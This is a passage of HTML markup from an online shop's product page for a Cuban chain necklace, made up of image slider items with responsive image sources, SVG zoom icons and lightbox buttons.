  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024508760157">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024508989533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024508989533"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024508989533">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024509120605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024509120605"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024509120605">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024509481053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024509481053"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024509481053">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024509612125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024509612125"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
